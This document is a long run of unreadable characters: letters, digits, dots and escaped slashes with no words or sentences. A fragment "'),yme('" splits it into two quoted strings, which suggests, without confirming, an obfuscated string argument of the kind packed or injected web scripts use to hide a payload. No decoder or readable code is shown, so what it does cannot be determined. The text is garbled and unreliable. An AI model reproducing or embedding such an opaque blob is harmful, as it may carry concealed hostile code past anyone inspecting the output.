\/E.Ci8ZG..&+VV.hZ.rVNv[.4sr1..5SZQj.JsCs2.rOB+ZsIrQTNQssh\/nm97Gs.7r6vhDZV4gVE\/=NZ7qj<.\/zVZrhrDR.rr.Q$.ZmZrV.\/iVV4ZZ,.hIzpCS.gQ8.9.VQ\'r1VsrgQECVlg.M.MZIrZti rrcCrV.Q0I.nnjtg%iAhsZZVwnlrgg 3WQdTOVV.ZEEr.9CVr:=ow&hwgxZt5t!.uQ.DI8srrQQ.o.aCZQggw\\Cvgrr.QI..bQ6.cVgr00Fi9e0nr.9..S4.E.lgoC.\/Q.#rAVym.2Zr2Zn8Qo.g.Rr#Q84VhrsVD.srgysiiIm.qsZriw..EVorZgZtNfrmMs8r4..I.rg.9kzrDQhkDqE..u.4Zn\/C.r.Rgrtgr9QwrZrrioZZsjqr&r.. sZ.QcQrVk..3V\/ZIVWZBgw9d.xsI.BrC\/kkj.k  aZl.gskZMgn.IwIM4\/.hk0rQ.ZEriQjud*g sgZ.ZHZ.IRr.0qQvCQ..8.N25IhaEm.rE.5g0xrNVzyc.r_QgEQ00iZsqkQ.rZsSqVxrC4`IhirZgro6.CZjMV}ZV5.ipnVQfraVZDVQE 2tkorlZ.h8..]VZ..Cger!gE).7!a.4WR.Qa.rrr8g!BErvr6QV.QAsb.tgCtQi3Ermfr>9Zg..WND iI5.Q1Nx.0rsiZQZV.(.hsQZr5.ssjir90fHr..h.C\/O\/ &.g?dV...ZmZP.4+pe..#Vms..M3N:EsZxmrt8kQow.sjlpV.r?CVeQgkrQ.ZV,099bZNZZr.QaQaDs.mgsy.nwVI+rsI>CQ.Vh?7...8rC:rI..s\/0r.Q.l.Zx.=".rAroIN[VE\/&Zr nmIZnw.rswQDsEMtV.yrtVrg.2\/DC.yxQo.hNZgrQps=hsmwV4 .r\/rVg_Dp7djfpVb+ZfrorrQrrz.GZ QbC.Z\/0r.sTvQrj.D3j&rrIVCwsE.VIECpCjZgCw.n.EZ\/Qr.9gZwor9;rvIrZa.iEED3.<shhZE0Q.V.s.9QahjC..I\/#ZC\'ysNgxMr1SrC0SqQ$rIj.ZEgIgr.NVIrrwsA8dbCC.<rMCMkH#CQCZZor.Ci14gg$.k.DgrVGiExtrVIlQ.Zryrdzmnsp.2IkpZfQV\'QwM.4tg\/..65.nCjge.hVs8=r.drI0 .raQrP.asjgZZSE.rhVrD>.sC9rZ. Es#Z..g nsvQ.4rZIror.E.Mg\/.#s.VpmZM0Z9s.Z.ZZr.f.V.rJ.. .9;Er.`Vl0sV0.IQhgNy.o.eZ6\/DoIk.r6V.mgC5r-rECyNrI.s.p>pQD`.IPcZ;.r_.Z.SCZNQr.h.p..=Z...Eh.C.d.Cc.3.VssgZ#0cFn.ksjQ.Qr.IlE9.E\/iIrQEf$x.h..VQZiV E..1.q)ZQ.oIQEIBQ ylrQrQ1#tQ4.\/znDa.sVnQ.>..Z0sf.rI.s.gaIQ\/EiDE.uVrVr.hrSgI4w.\/wDrQuUQ#Zo0IZirp..mV.F..r.#\'ZIsQ.ZV9MrrNV @4V!wN\/MBrsZ.wn...nQr3kggrZCICRrqlC20iErtsC0oSnkLDd..r.QrV.E.IrQ<rt6EkZ8.6>wB0EigtrS8$..o9>r.rgVi .p;mQy..xi.g=...Di2..DqISwIh.Z..Q4Z.C.Zk^ZVZZ.Ir.QVgV..p.r0VDgV.\/DfvsTh.gc.lm.rCzX.Q.Vr.ZDhFS%og[S.crhQlonV\/r.C..EgUD@V\/\/Zq ovk.NQ>zqPc.rV\/ggor\/ 5h.rIp.QV6ZVFDE08f!Z!.vr.QItNZi3ZgE%E.sryo.oDg<1.QK.:QirjIlyg4pr.r ysS} w.ZZUPEGkkQsECDk.\/pTZh9hSDM.zEy.ro$gq.q!.Z!Z6o.pg.UZ.y.@dr\/.r.ZzQ.E.IrcQ0qEZ.sVm1gk8gQrZ\/ZkiVh]yQtDn.I.gdEt7=QR0k0 E_I.gIE9xc4r.nIw.sQEoQmg3itrZ..ZzrE.QI.g.tQ| 9oM0y gg\/.hiVrgCQh4.QQCQVpQ.[3.pCQsZ.VQZcCQ.Z\/ZlQ.tVZoQVCqMCcy.Q..p.E.y...{r.i3Vw.\/g0.Z.CP#CsQ.\/gQ.w<s*ZyVNhP8.I.Z..ICrCIpwh8.rr.Egmbs<h.r8r<%Q.n.gu 5hr..ZEQhr2r70.abg.:.Vl4p.\/E4Q.V.o7sg.qEkIME.V.nQyo.ZQ(g2ZZgqg..E0 fQiraZVH\/9orzq%hIhl.ZiVrzggsarqrs.9rQl5.6brVMEE2Q.VQDio.I.ZZIprCV.1gxsiVgZI.q gZS..m>1MvNQgZp plIdEh.sf`nlV+rrrE.MQyEIZEqtr07.sEr.lcZrxQrV r=QQm0wECd.gr0q9..;DVnyoS)syrChnQffCIZ.IZr.VD.SgMp.8.\/\'rr..rrZ0zaVp.s6.rE4ZZZ\/jNh.z\/QS.g.ZBrbxy.MfVVrr.9rh)g9rE.Dht.psQ\/..Iy0lm.sQwr..<Qn.4S.rQrfQ0Qn8rr-Viusu.r8ZNDQs.r2mVh..D.ENQgr5.n...\/.Qk.DII.nfm!4.DriDZ.Q.s%IUCoSioj9Z.nk0.Z3inqQ8S.qs.lH.Q.gQoCs..Q.IVZ +".<.ZGZSf.a9yuxZs5..r.Z.Q.CkQ...w0.iwswz.h00n8ihtN0CIQ.DN.Zr.VZqgvMor5.C$0N]\'Igsw@.CLgQsCG.;r.rh..n9wEZ.I*N?w.S\/Vg>kroVC..pZrZwQZ.m$.Qg.VZE.D6.saV9rEww.Zhr.Q.NC ..QEZD.=Q@q.E..rQr[2&rK.I.E.r.zIgh.V rsZQ%ZQZaQ\/rQrrEhr.oV5mpQw.1h4.D .hZsg..g.IDynZ>E.gr3rSCZmIZEQv.QD9.QDoS?zti..v.t8VEr_Q.S1&D.wh.!p"-SEV.vxDon>nm:m.qihZ\/wsrZm rxrWsErIIoIQsW?V.VEzNZqEsr5.-.IasZ8.I:.JDqwr9gk75hoCEZQIDIc\/CnZr.yrjsD..qQ9Z.sqV\/y3ios.QoVVV6.lpZIsQ}zCE\/QQ2TsZQ.rI...DImVQCqgEtNCirZ\/Vx\\CZxjiQCzZ.rsMr#u$3(r4grgm1G2ZE1.Cx.r\/.I$.[qEVComsDZtgr+2IZacQNhym.5.v.QZC.;4\/Z\/.C..5IIZ\/gZZq.ngd9.VR\/D.kZCsC.Qyajt\/4\/Q.st.w.%tc,;\'8.Y o\'.rVtrC.q..gpE..rnC.t.QD0hnEZ\/+iD..g.gSh.7rr\/Q..\/tgox.3srQ[6lgnAsrCinCC.r=.DsBQ"hrsgQCirCCQBhfr...rwkMZEpr.1.nCtro.rj.DiI.\/\/t\/8D.&r.I..\/Z0s>Q.Dr.vh5$yrgNrIooDrKQ8?ViZsr9qZcM\/2Zs.ZZp ICrSroZg9rXZDDgQ..r  9.hMo.aTCs\/rs\/Z9I.h\/rY|rgV\'.VgmrrpD.aw.g.yEZE0.g 5y.IIr.Z..rr2.QZhng.hrD+g\/\/E.V7E.QS.s+.C.IqQQvfVErjQZDZ.I..\\ xD?.sZm0ZHhCrMrsiI4CXrE.VrsrthZnss.Zry.QoE...skn #nr8rZ.eyiDg..QIg.VVs+Q5Itr.FsZr$  ora.Ehcr2Q.Z\/zrr..Qg ZQZaQoH\/V\/.^ggQ.7r5rrtoZ=okst.o\/Z%i..Q.V.rgrr pV3Z.rhhV!ZrIk8.sczjbI.sg.p7Cnh9\/9 9hr+QA.rlpQ.EQarTV.@O7ghFZ.g[Ch=.I.aofZiSkR<.skNEf\/A*I.DprQ.g..g.N44pivmVms;ZQr .sC?rD\/yrsw..o hI.QMQtg.r\/VrZQrmVIxo7tIZ-.QfiVJrSVw..q!.ajUir.e.ZkW.r.s rVICZ....Q gI.:1r..m.. c..\/tq..Q.Z tnx1.C.rQsQZ n0Iaycp4rr.Y.iCo35.jQgD<r..Vgr.qZrD0X...zZ.t.rvjS.rVV\/rgN2fhrZp.qZ.Z.QrEvyQExnVIsh\/bwV.s*gD.Z..D6?rZ.3t.\/.Mk..gr.G.whnrh..V a1yhEVn.nrQgQQwE.rZP92DpQpEChnZQZ.E65E.kZAjZG.QcV.DCrs.. 7CFrZw^s.yr3p rwrRCsZr zQQ.M. 3aE..DIZro3hZ.rhDriZ%sZpSV  d.nrr.C...tM.Qg6r.C9Zc .1C7i\/88sCC!r.VQg.Ew kC 6.Q..vZMiTcCgIECsDQQ.EIsCSQtt.gQI.t>r4a.VsOse..h3oIGZ1MVm.V.lN. nzkk k:.8@Z6Ix.r.@TEjrw.gZ avQZ5n.{V0hZCZCDVrI.n.;rGQQ. N.Z>q8C0p.N.QrKIrZ:Z3Qu.y3qQC>VQqg.D.QQ9DI.rQ.g.H.to.QlEasEQAr sI.aZQ.mm]wcV:8DCQt..Zr;.gVwM"&.NnNZ.IMr.lCgQ.r<..Yrr#8>.Z.ZMbf.Eo.r\/fQVQMIIr.IiZ.ZCswdgVgZQZ.IjhQT.08IFQrgVSNormBS*9yVmr.gEZMIQIE ioEQQFrZQ.sgm..hC.n >.3hgQVZgQGr \/8g.Z..r4WCjDEhrS.i.NrV;RZrrskMi..soM^ZQQgig4E.r85#Lpr&QtgrIxI\/ZZErzr.Qsss.ZZ.QTz .>wrhZCrQ\/<QIitr.gQp.Z5\/ Ihhrg\/Vwrs.Q.r.[h.D.r*3.uosS.rZZyr9 E.EZiIj.rsMxEow r.n.Q.Q .rk.\/4zwz.r.srhrsCV&MZ nIZ5rQ>.ho"Z>\/ oZAsMNZr.$otrIoyCrwg:igQZ..h.&CNl...Zr;QCyrkQw\/.Z+.. .wZ.P4...VrQpZk.rq.yi0aZV^rvCiTfQQ. V..5. .h\/Qhsi D.9.1 qrI.pV..-aC4.hfog.Tf.Mgw CQ.u%rI.rx..Q.ZZa#mQT>.r5.h \'.ZDCrrV.t. r5.roECZr.SqV.rVE..EEQyEsSIrrd.CsrQlQZEVr.I0Q..3 hs.lsszI9Sq.Q.cQ.ZsV5Q.CpI.rZ. ErhnoNC.cVa .r6.aFArnVzDyrp0 .dC1rm..\/.qQs%.7.D9.ipMQ0V\/rZEr4..i^1V.Qpr{swrg.grJ.gIVVQB5twQVhr.QMy.gjVrahE.{VZ.nqE.yZ.p@tT.s..QZdV5yrI@tZQM9..gpsDh.h4NiZ*ogf1EsbkQq.\/q.EsIbVT9.s0D.VhVuZ\/9s rQri...r7. Ct.sZZVEs0w.>ZB`p ..sp.l.Moys1n.Z9Z...A.DmVDrris.skC hQw.ZhAsQqD4i<F.sVi ..hZ'),yme('CQryVZ3QQ\\.iraMa..QrVn.rZs?.E\/rQgQsB;QfqV@Z...=h.QnE.NgDm.Irss.EE.tQZQyhZhgZ.8.iaSrE.tSi .sMZQhVIpNqjIn..Qdgyq!m*SaV VQig.lpqg.QjInXQsmrfrcLCQ.gYqZZC .wrg8..MnqbZx.stsCmi.Egk.<VI9y;CzWsE..r3.QgZ(iq.mg4.CQw<.ggmxkaM.r.#Qcgr8c s!hCrg4|.r..VI..0.IOv.Q..Eh8Cjrs\'trDmhUQEma2kZCsZdjMrN.hSagQErraIE.yQVVD.Zg8r.CtrQcog.s.EwQZg.^.4zn.8sDZg.gG6Qi..s.}j..ior.Qa., rMDrQQhIQidC.VQSp...CQttr.9g.MrMhV+S kgCQhgZkqgQIZrwx.VZs;dsnZy.y..jrn.he.r\/wy.dqkZh.Q..V.VZEDi@Q .qVd4rrhs-g.r}e-.0E.r.^{Zh00h.EV: rZImIg.9rM.N.rk.x{g&SQQL.Z\/Q0.gZNwMXV\'2g.Qsn.rCi.Qg.r.s.grwtL"M .\/cTr\'N8MjEs0eDVQhVIIoThq.VEr.-IIo9"QAbXZi..NVQ\\Igh. VVAoZmmQkCl8uEi.yks+gM...rQ.so.Vg.A\/\'C.y.lrmaEy.rxSrkwoL.. QCrCj.hVs I\/qQhDV\'0r...^QrC>Q7yM0hQ0QnZDQjVoab.7].s.Q1mNiwjsjhZZ.gqorQrD..sE0oQ.|=o+.ATsInE.sVQr.VN@?ci.rRSrKsEuQEQ.cgsDMwNIh?EIrpQ.r.<aQEQi.h5El.o.sMQg.jjEgXrihQyk]..Qs.QQ0$8wk.Ej.0wN.Cs9\'I.h4V+QlQ.Zr.i r8oZrIgTrskQwj.ps..Q.ZZVQzmQZqgJ.p6sqZr\/rzqD0r..Eompgd..rggWqrz.Cp"..M_rhZ\/Qm.QrS.z\/I.t.Q..-r+.xAkxhZ{s.hy.R..Ca;gnrorrg,\/V.kfsEm"E..Qrsuq.Dw.mDsiVE.7vIiQgssVtQrDgOMV...0V0grV.rQrIV8 h9r.ZmI1QcD\/Qh.kBQg..x.r.tghhN.jnC.EQ\/Qm.ghuTecBD? .gI8Q1mdnB.yNEI39sVr.Ns9Ck.VZIo.aw2ZnaCCw9.+8..rQNQQgiIrDQ.rgEh0q..s:QLr.ossoNZZkFs`ZI8m\/rg.gyI.rr:IQQgMrqQ0s..\/*IQ7QgEVmor.0.ZV\/gQVQQmVsiQQ.CQ4Ns\/gCMr^QDbQQC+g.Ehshc ts$yQr.hhZ0IrV54QRr.Zg..Zo.jr.lxNy...zrsI.3Eg\/hgrQi.birgkfCohsdszyinCEaEIpC1k.wiSCy]-ctk.pho.\'csQWrQ{p.N.kr.8j\/ZQ\/8QgkQQ5Z.CvQ.tji.Zz9r0..s..0Qr?.ZEQQQw.g.IkkCQaomo.C+z,0Q.ZkhrgV@EZEoDhMQE8MrgpHQprt.sjp V.V0so\/VixraVNr<Ns@Q ksIQE.oiEpjn1lQx7.4lIcQ04I..oo(CCTg.r.Qr..\\wv* QIRIr.tVgr..r.QnkhV.Csh1dt....QQbr.n8VkQ!QQlvEZ.gK.iybrogZ.k. mmwo$EwrQ@N3.bggVVyNhHkCQErtoTclgr.pI.lQijgDtr..n.ZErcVb..h.z0f8m.nOM"..ErgrD.:sIp..rVgh.qQn\'<ticp.r x*ZhUViV.NhVC49EI;Q.h.rE.g-.BngTD.ZQnhg00r.0l.VkcQ0Qzql.:kN9rs;3Qr:.QZkErQEQr0SILjQ.TAQOhg\/XYQr#hr.Q.CC.kr.sgCIAdirIvM..CZFCI..VgN>4n.g.gQDshg9.I\/Zpn4Do..4chxiMh\/.JrEE.s2-hk.r6g0.,. oZE.Qr.l.p grrvgg.iN29r.E.kr9cQDCorZVQQs!s1msv4g%QPdw.rpZC.Qrj.s..VhsjVi\\aQVVCrI\/Em.g=h0z.VxQQNs.j.gZz.;W.Crs.aIshC_ChIwIC.j.Qf;.QICZr.y.Q.MI53\/nor.\/Qr.p&lQmgCgCryN.h. rrr.rh2V..qnm.Qssko4Qz.EQrsQinrcVa..K.&rQEfD.Q.Cg.ZgE.\\EIw...EcQo$.Jm(C4+SwVCFE.CsCgE.tas89QsEQhgMC.mt.wI.mQ#.Q0grkm.#.zo4chrQ.sthmw.A+C.sHE0ar.x.Lf:sE@.i oVEQsQQ..aQkstQQQqZg.ZE.VcVItctsapr.JDp.q0mDIDQk.r0$zGGQTErhr.]hrIQ.Ckino9jQ..E.MxD^ZEk.ZsSSttpnNrSZrV.D.QQ.IiZgwg:nys.3Qrqi8QsrJsQ.rjV.2..hQ+N48Tr.Zz.IQhQyrga89jrVlQ@o8ECmilnNrQ.Io8rtZ.g:iQ.wQS.iCh.jskk Zr:Zl?ZokQ9xgV.r g:g4ymlZnVVmggfEpVipC.r.mMIQI..sIhlywIIrs.saMs...QZ. QIwj.+ggV\/.gDpn+s=QQ%p.:IVD8n%QrtVryaZrwQ40rrVnV)ZsC0,qIQy.gr.MwE| tsI9EL#QgEgpuZzr\/j.mQr.rD.CI0..Q10pEVgrj1EgeSiN.QNNEDrVl.bwC...r .hr?rnhCwn r18Qri7ggZ.V.FQuhV.m.i$gsohVsE?n.k8qZQ[SzE\/.zmQNgQ.ZsKQsZo.rijMs.9E.nk.kdQ=..CEQ-.QrjjZwpEg:hrCsGE.Cr.sn..JcsVnh.QsEDEwr.N9.9C0pM.iEIEQoZQ8\/g)cwmZ.rtsgaosZP.CMLUs..kZhjC.aKjiQZ0q0iVZ.D.wZhV.SZCn..krrLprr..IZ.gE>m..gzQ.5Nng8IsnZ1sohqhg9rAr25Z orV.Q.Iw..kNrTQQ5.QCfsxrZ.\/...l5DhZd.V.!sgssrExUQEACr..j.8Z.GQwEr.zCZQoQ.N=:t..tVgrrn.prjry.Q.mF.EQt Q#VN.VquEmk2nsZZ .d@jitrZ.<prhZEw.gCZQ+k.ZEIr.ElD.rHrq.g.PAr`Zss09V&xml.lC3orQkw0QQ.r1t.mQ..C\/5+ QwQ n.qQInDsQ9s.-w.3grs.sk.;E.o.sassEq.l.n"Egyn%y8lZE0EZvZKk..rsZSQMgmVQg.pr..\'gIsgmgk.KZskwhyk.goVsxN4or.sZqQWE.hMfNyVn..#y,Ng.G+qHQnIZ. h.i8Qgor.QErrQjQwY.V+.kQorg.or7rZQE..rgQqIg..U..E.NQVVIZ.VQI ar$.gw.Q0rgS\/.:.crhM2w. l.CQdQb@Erg,fVz.luz.sh.DfZt?CKjSsZhms Q h|kZI1Ig9gxAEVSVo#QA.\/.rIMQ0.SrZwrIs9VmFQr.jQD M.V8VpES.yZVssbZ.Ur..RZEwD8ViZ,VwQiZrt\\Cjr6ZtQ]Z.DZZVrrx..rsQQ.18ZV>ZQr.rrQ..Ir1.t.a\'7.r..0QCNjZs.IEVrjn.MA..ZhrIV.sjDypGEr.D.bhQxs.T9.g.ohQQ0n0NCorQQGgshK..jMQrZryD.8r.QvwCo.NkZ.E.C#.ZCIZ`EgNorC0r\/zr.CZQ5d.\/j3Bmr.Q..DC:JiCyQVT.rI\/lc0...d.zDQsZqQZgn.Ng.xr_V,S\/ssj.Qrg. gQm.)hpsV.nZEgo.<rD.ornr^.wykhDIsD)Q...mEuhmZyQQ\/..w.gzfiZM.rDgZQQj.sIS.n,sz.h{D.Zog=.WsIl9.IZDI.tw.QqrKi.h.z-o\/ggQlTIg8r.sQz\\QhtEYQmEgNrh.EQhrImZEVrCHaSgtj..gg9VQQg3o.fhr)hjDrMrass.wmyssgjn9N1QgEr.x.QsCV..1y(r. MsZr\/gd8.P.QKi.s..QZrIMy .rzkrnr6Mrah.UVi.Qi,.$Q\/jZIhtMin*r..2phdsZ.Pf3aQC  h4NZpQ!CVIZ.Q.IEn.kZDm2nUg;CCoEC(Q..?gQ QCVC\/;ZdhZn1;E6IwM.Y..E.C.sV kZE.kpVk.jrakIz#kgg7gr.IPVhD.CQsa.ZE.xMZsh.Cqfkq.QEDQq;.krokZZ1QyE hI...JQ0Esh.7.Z_.E0-QMxrQrQ8.rolr...\/ QQks3.I.k6.wwCI.c9gs.jsgN.X..Qr:asfC>NInZwX2fh..8ZqaQQ3S.hEk.rwnp5adDzZr..b.QQ.wrZV4IZ.Mfmg.Q>oZIQg0n.p5Q.I5Mwp5rrwns 8IQQ.rhtg9C.ZvQVQQIIg#rgosCCgaIIQxQQErasEaaibnNlr*%M.qD.M..QZTg.EQc..^.Qo-q zVtmNpSrrglIIzrkCrQr#hD73r8ZQmkQ.ycQCSQjE\/79.DQIMk.+EI.pQsMrsR+.s.wV^Q.Q.poiqV1VxZo\/r.ZQ._p hQjiEQZ.Q...EEVwMxIQ.ds.Iq.aEVtIVs5gTiFZ9rsI.bo4rx.>VtQCsmNwCQNrzElggK2rrDqnygV(T..rtr1LDoQwZq.ZrB.anQim5I^gqV.ZIZ.zlM4z..w.V.E.0hCwICmQQk8gIrZQE9fSZU8.8.zZpT44E g}SN.jIroI$IG7.ZrZkhNQ07.h.ro3.gtEgr.)V=rnnQ\/c.ZgDk.hZiZ.w.Qsor.n.pEVx.VnZEr-ikQ.E.ZCsE.Qr#DS.ld sq.72McE7S.QgIpQc.IgEVmQEhg9\/..Q.s0n.gEh=!r..QIQ.rV&rr.jQQNQw4q.E.2hkwCwE8sV jog0rIt>Css.l.Eo.]ZC!Fgg\/.qS<?3mjCngx\/.BggsNIgQr.,pnc.nVE..pg0h0ZFmrES..ICmMiiQQV CkIjs.sC+C.C.QIE VrQIrkCsnzZgkVo.iQ.MsZQQ#.ag5Cos.IQMim#rQ.kntvlnIyrEgkQhQQ.VZiK.i`V4r.nt\/r.Q.NCo;VV+ZyQbbiNCgr..8ol.Q.zLV8.6.Xg1xr(.gCDs:Cj.vQsr.n.g.9800sCQr.rCyQM0CQ ..c..L tIW2.$rQEQ?Zjz\/ED.cr=Irh.QlgCw:IQjSrI..g.nuZhICoNLQ.EZ\/z\/.q.rn=rrSN91VwI..sVilSQQbn\/..Vkgisos.nth.rjgstjQ9rZ.Q.no.Z.n...@.N9sCs8h?rDVg .xnr sg:Qfo QElZjqDCir..0xs9.N0Q...QQ|I..S.s1.ZS.Z.8XINj.axosDIsgrIr rVHDg7rZ.qIQ"Z^lV..4.E.Wrt.sw..{.XQ..rk1ZC.."Q..DG.x53.t.MK..mh.nS0r.spDw...sZhsgCcgP+.Br.rQzrs..hr8aIErMgr8croVhp..sZQM..wVPQor.Q!rC]tk.g.Qr.ZEay.cZ.qiZkrZgp\/thQZqQQ\\IZM.gZj..kZoa.rSE4Ink] 0QIZsw.i.\/Q.M\/QEri.EVDS,.S0V.I.m.iDEZtCEVtCs.\/gE;QrzIZxU.gEzj nNhVoIF.Erjs3lgEh.ln gmUs.]sCClN Z.j.CwZEo4.QVETng..ogpm.Qs..uVZEoNINZEsMQwj<QikrwCrZrshQE.Z.tQFQEq.iCr.=pV.Z.ZIJQ.k.gw.3ZCpVjjoaiojZd.EgE.rrI.ApnSQAQ>.giIM1ir CQtZIoQ.9rlIsZhQ3ZI .r0N\/m.Qj..V.2lklwpVgiqIQslQ\'IrgVs8Q.g,vE..]Rw.8Q(ZnIVrFZ0kQIZQ&rQFoCVsQsVy.r3Vn>mZZDcQ.DV4Q"XgMgV.H)g.|DxgI0pN.V3INs<Q$VCQ.osjQ!Q#k\/whCr.z.EC;D.hrr.7EfrZcQ\/ZV..sEN.Ir. m.D.ro.1ViQQ.HTr...Q}gCg.Q.I.FQCs..ESihV%dnjbg.EEy.yQ.sE.jslD.E.zhD\/wggg+nrlD.z.QoChI gxIr.kEjEZkhgsgskrqrCrz.rr.>.NhZ.Eaj7w.r.)I.VIf.hCE8.Nggk.sZD.QV.ZChsslr.g.Qkj8.9j.Qy\/j.Dh.7WqQV\/].rr{r.Cx..dEoZr".s.mZ.nMre.pQnEsZ.Im.V;QS.p&ErQQ.!r.Q7.oQDrr7ChiQrM.iIzIryc2MZ.wDiprE.o.SQJQ..pr.ZQZnC...Vyr+rVQ.VQDQ2gI.is.rIkD.T.\/gCgy qI.V...QyQ". z:sQis+QVwIr.p.GQrQsZ\/.gk9r(.sgsVsgOVQSi.V1ZhQ8QE0kfZrhOrwADQ..I\/.VZ2j.YhNl.....A.wZ.\/o .m.Ir.=hqr.Cou.?N.EwS.wDCI.u<E{DZshE\/Q\/I.rzsIgh&..qIrQn.mD.QwQtpgpV.CQCImQ6zI8x`hsf.zhIQhgB..[.rEqs`J..ihZZQVVjs.VgCy3n.h .N.nrEa.wSrS..rEws.h\/..rE.oZ\/Qgai.BQIhu.Pxr.xVj\/IlMNE.D0ShE.aQ-p2t0VQqQ...V..hErgkokr.E.V:IZjrjV9Zi..yi.; :r\/.9QgQ.QMsv.sZ5h.g.CkCg\/VnwksmE(VMds8QsCZmy.vI.qLwaQIhC.nir.gbMIQcaga.QrjI.gV8.+.OQQ1ItEI3QhQg.3.8I3r.2.gxjI.w.DrshQjQIyI.8U.r.r.krh6j>gs.grVsrEr3ZC.Q9A...oop.CIZgC\/ny.Q-> VoCvrg(yIhr60.Vowp.V.a8DQ8.!nEhoE.xV E\/jCrr.hQhC.8hCEiM.jCshwo.QN2yCzoQVnr0..\/V,Vrr..qI.D.qr.rghIQhQqz...k.eQIqrk.z.ItVp#..rZrE.V8srsVHl!.t .nErVsQqdp.E\/VVk2ZQy.Ci.+.gaQryQr.E.qwjk.i).Qroior.eo c9Q.QprD..rQIDQprE0Es.hQgzein.IM\/3C#kMEQgVrImi6.\'pn.#ICDgQa.gZ1pE.qnrf\/S.IZ-VrZrrRVVrVfs.7QCSZ gaCQz.%0rMrrVjr.%Q(QE=k0.lj.4aZig.5QQ:[Za+I.g?bjQZ.I..hcbg.:ZdCW.rEhbNVIZ.Ygo*rCr7Dg .g.(DV[@MZ.QpEZ.<hS.kNhTEQt.gs<gyCr..QgQm C..m.Erpn+.trd3boVaQQpiVkZNMs0V.Q\/.gasQIr.^Z.E.m0h.D..Q.dwrhb\/qZyCh[.NsErQwlhnISiDsVq3s.hZ.ivg.qVwJDQ7.gQrs2ZpkMQQgi.rU#r^rr.sir$i voZ.jE8ryC. sV.SsN.tqI rsjfs.rQnr\/..RiM43I..0Dx.F{.I.V.QrIC.. rE.pmj.z7NZT.I.a.f=r..grF.dIrrzQ?EsVZM n.Z.Qa&-ushn.rQQo.zvQMvqhrtCVooQ5hXwi4mjPgI.VQQI.wwlQ.CNgV{xgjCkxj,7.5ZrnQh.rZEk87[..ZQhC05rIDQghQ2IQQP..QM80Z<FQj)w.s.tadViqrzQaj.1rQgsCl8sQ rQI5MZrQIr.wl8..vy..mw.8.0sIV.Vr0\\ gDs kixhErEhxi..j.mdgQz.K.ka.Io.r.Dp.rCSQk8wQDZ.wMr8r .Z r7.s.Q..97..=Z\\CwrMVYCpsnQlQQa.QrZn..QEQ...fQZNQ.g..rW.sn7w..cy.rEZVzIEo.8.c.QS.IQEk2D;8sIQq.s.QI.3rkSQCrjisrE-HRn4rEnm:r+srVmt0SD.EhgxmrEQZEmQprEZnrr.I@bIEZ.>CzQQEwQrQ<DSVrhrDH.rZZ.k..EQQygZC.hX%>b\\pN.Z.DEhEg\/iC.].o.7.QQoE.wo=s.IsZ._.Qa.ihc.VQN.DFEhh.mQrsaQIQs.CIQI0rhM:QoUCSO.S)-rIEnZhrQ.20m%!..7Q\/dCh0NQ\/MC.gz.Ip0VPVgsazE3Qr.ZaQ4M.tgQcII?y.kr.rYIrrg?0I j8CEN.rSZwh.QgVm.3.Q.ZtgMr.4 ..:I.pw@.I@OgvmD=.Qj.lty7EoZnzQ.DEdmQC8hh.<oDEq:frw.wQ.ssQQi|gQwu4wcgjn.djEr..K7EMQoo.ikjCs>sDM.QI.gCfLQ9Qrsr\/L7C4hnLk5iEpN.QQhrs.QhQlQ.qs.QaQrsrChQ"# SQnThQtkfogAaVwV.yn..sy.EVQEv.CQ..0QE...s4I.gYIh.h0hkr. sZEh.QM.QfhwZhM.w7QIgr.TrQkp.Cq.IiVOsrp0wwd9h8;jM.o.onQBQD3..QHminIrslScn0kkgp. .QrVbI.hVrZ2\/CI3Q7fakWghoohrQVjkhylhD..Zi.SQ9s.yV0lQkk`  mqgjE.jQw.w.nQrQh\/SCSf0I.I.qDTrZI0.Cgyo9s..ss.ZQQZiiIgzCkQ2dQMCVdcp6CQICZ CQQtDs0.j*.hgq..ZrsokrCsjj="hVrQZQ.CQQ 7*IE-CrDq..rrknhDstZeskwVNQIIw.QChQb8yQoQN.Q.j.hS5IEoN pm.DVyisEyi@QkoQQ6..gr.y.Ql-ggj.6w. Vmwm:IPIr.p+ziEk.QQQECREshQ.=ss.QZ+r]k.a.{Qs?i.>.sEigz.sgII+rECoM.cQ.DCjZ.rQZ.q5SC0a:QQSk9.gE7pE.CvDsVgnC.la0QJ...Cj...aq.skg.. ....D.wfM.\/.aki2.7rg4Z,ggM:ogJZi..EQnQrbwElm..raZpkrg.ir7.\/0.E.QIgQZj.jI2QQyrr.M.VyV.VE\/Z=gogII.gQ.g7zQrZgrz..VE3..kNrhreQrVg0;f9gQ,r.CfQ)npZ4gItI9CSEo.Q..MhZ..Q3.gDgr..QEtr.Vw.,EoEVrHr.rwDQhGVcQQsVjss. x-EDjEhVFZk1E8r.Vhh.rjg.xC..g"rDgkrZbCsrZsK .Hq8CaDnQE gE QgStgQQ0qzzpQ<pQ..#rGgs.swV1p<rMhi..9dCprDgErhi.Wd.jQQ=hkECwrErT2Qh.9ZECg Qls Vt$ u.XZC:CQCM9xqNgh..o.Eo.gg.k.ATrt D.CQ..sVsz.\/8xsQrgQ.rkoDQDrQNC9sM.2Q...V.sR.jQkEh1qNhNZEQa0wVjFQesk5oZEskEDQ7zVCQ9VgHN.IQC2t7E+Ej..7d GZQr.\/Vren-QjC.mrVlwgowrG?E^FE.Mj..jZ8h0h.p.QnNSDId.p=oI3IQDtIEhj...sVx.iND=Nn E.IO000f.\/.ZZgZrEET"?EV+sN)\/Qt2bqr?tE`nD..rjtr.C..Qvw9[Er5QI ZC.Z.knnrEVV.rQZp.iCm...9XZEvnr0Qk<wZnxQSC\/.8CS.koQr.d?.>M$PzZhIVQm.:SD]?p`wI.2ZiC=,.34#.+g.GZZI.0.[qQ...gs.!MB1sQQi.rsrrHpsrziQjEVZqEisIoID.jC..Z<QNIrhMqhBQDhr*Qo2d.S4a.htp po;SQl,.EQrEVkQdNtht.ZV.gi....nr.5..C.7ID.DsD?<.Ecr.E."9rEQ"Vth7.snCIEZaNC.Q2..Qg.9.j2..:h.M\/rrCVv.uZE.sVjr.jQZZNXrkVQsbVr.MIQDnrQQk0<o7.<Irn`:r..QmD3utbi2.NQha.dj.@zqQ=ryEns.qh..CDkprC h:rs.k..EjV..I.Cgp.Cy8CgrjZD.Qlroj]gVws0 QDorIQzEk.srErE4p.QI.EZIsC.sCo.Zfl.rShl.rlM#r.rSCC.lghjmoQ kI.g.n._ZxhaVwy8.m.n(.QjZQ.d.n>.DQyVNmzpssT.onZs.Z.%=Qox\/Ep..V..Q.+.QQ\/k..(gr.y#QEipQsq.|.Igw685QQ#sv errFrrQjq_CEooC.QEEC wygh<Q. 